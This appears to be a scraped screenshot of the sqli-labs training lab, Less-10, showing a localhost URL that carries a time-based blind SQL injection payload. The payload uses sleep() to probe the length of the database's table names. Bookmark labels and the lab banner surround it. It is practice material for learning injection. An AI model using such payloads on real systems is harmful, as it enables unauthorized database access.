 Less-10 Blind- Time based- Double
localhost:8080/sqli-labs/Less-10/?id=1"and%20if(length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))>13,sleep(5),1)--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10